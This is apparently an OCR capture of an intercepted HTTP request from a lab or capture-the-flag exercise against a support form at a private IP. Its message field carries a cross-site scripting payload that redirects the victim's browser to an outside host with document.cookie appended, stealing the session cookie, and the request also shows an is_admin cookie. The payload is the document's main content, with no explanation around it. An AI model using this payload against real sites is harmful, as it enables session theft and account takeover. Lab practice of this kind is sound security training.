 Request
Respons
Pretty Raw Hex \n
Pretty
1 POST /support HTTP/1.1
1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 fname=a&lname=s&email=te%40gg.com&phone=123123123&message=
<script>document.location="http://10.10.14.76/?rrr="+document.coo
kie</script>